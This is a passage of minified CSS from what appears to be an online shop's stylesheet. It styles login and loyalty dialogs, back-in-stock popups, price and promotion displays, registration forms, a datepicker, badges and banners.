Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}.b-badge_primary{color:#003da5}.b-badge_primary,.b-badge_secondary{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_secondary{color:#73a860}.b-badge_third{color:#c33389}.b-badge_fourth,.b-badge_third{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_fourth{color:#00a3c9}.b-badge_custom{color:#003da5;z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem;border:none;padding:0;width:auto}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:90rem}.b-banner-seventh__item{position:relative;width:100%}.b-banner-seventh__link{display:block;position:relative}.b-banner-seventh__link:active,.b-banner-seventh__link:link,.b-banner-seventh__link:visited{color:#fff;text-decoration:none}.b-banner-seventh__link img{width:100%}.b-banner-seventh__text{color:#424242;font-size:.75rem;letter-spacing:.75px;line-height:1.46;margin:.8125rem auto 0;text-align:center}.b-banner-seventh__content{position:absolute}.b-banner-seventh__content h2,.b-banner-seventh__content h3{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;letter-spacing:.67px;text-transform:uppercase}.b-banner-seventh__content h4{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem;text-transform:uppercase}.b-banner-seventh__content h5{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px}.b-banner-seventh__content_bottom{bottom:1.625rem;left:0;padding:0 1.25rem;right:0}.b-banner-seventh__content_middle{padding:0 1.25rem;top:50%;transform:translateY(-50%);width:100%}.b-banner-seventh__content_top{left:0;padding:0 1.25rem;right:0;top:1.625rem}.b-banner-third{padding-top:3.125rem}.b-banner-third h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-third h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#003da5;letter-spacing:.7px;margin-top:.625rem;text-transform:uppercase}.b-banner-third p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#424242;letter-spacing:.9px;line-height:1.5;margin-top:.625rem}.b-banner-third .b-btn_secondary{margin-top:1.125rem}.b-banner-third .grid_wide{position:relative}.b-banner-third__imgs{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-fifth{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;max-width:90rem;padding-top:1.5625rem;text-align:center}.b-banner-fifth .b-title{margin-bottom:4.625rem;padding:0}.b-banner-fifth .b-title__text{max-width:100%}.b-banner-fifth__item{width:100%;padding-bottom:1.5625rem}.b-banner-fifth__link{display:block;position:relative}.b-banner-fifth__link:active,.b-banner-fifth__link:link,.b-banner-fifth__link:visited{color:#fff;text-decoration:none}.b-banner-fifth__image{transition:all .15s ease-in 0s;opacity:1;width:100%}.b-banner-fifth__title-wrapper{bottom:1.25rem;left:0;position:absolute;right:0}.b-banner-fifth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;letter-spacing:1px;margin:0;text-transform:uppercase}.b-banner-fifth__text{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#666;letter-spacing:.9px;line-height:1.3;margin-top:.6875rem;padding:0 1.25rem}.b-banner-fourth{padding-top:5rem}.b-banner-fourth h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-fourth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.7px;line-height:1;margin:.3125rem 0 0;text-transform:uppercase}.b-banner-fourth a{font-size:.625rem;letter-spacing:.9px;text-transform:uppercase}.b-banner-fourth a:link,.b-banner-fourth a:visited{color:#424242;text-decoration:underline}.b-banner-fourth a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs{padding-top:1.875rem;position:relative}.b-banner-fourth__imgs .slick-slide{visibility:hidden}.b-banner-fourth__imgs .slick-slide.slick-active{visibility:visible}.b-banner-fourth__imgs-item{padding-top:3.125rem;position:relative;text-align:center;width:50%}.b-banner-fourth__imgs-item a:link,.b-banner-fourth__imgs-item a:visited{color:#666;text-decoration:none}.b-banner-fourth__imgs-item a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item img{transition:all .3s ease-in 0s;margin:0 auto;position:relative;transform:scale(1) translate(0)}.b-banner-fourth__imgs-item p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px;line-height:1.3;margin-top:.625rem;opacity:0;padding:0 .625rem;text-transform:none;top:105%}.b-brands-carousel{margin:0 auto;max-width:90rem}.b-brands-carousel .b-brands-carousel__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;margin-top:1.5625rem;color:#003da5}.b-brands-carousel .b-brands-carousel__item{margin:0 